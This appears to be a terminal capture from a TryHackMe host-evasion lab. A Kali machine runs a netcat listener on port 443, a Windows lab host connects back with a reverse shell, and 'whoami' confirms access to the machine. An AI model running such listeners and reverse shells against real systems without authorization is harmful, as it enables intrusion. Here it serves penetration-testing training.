 zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/tryhackme/host-evasion]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [10.4.68.16] from (UNKNOWN) [10.10.92.204] 49947
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Tools\CS Files>whoami
whoami
av-evasion-pc\thm
C:\Tools\CS Files>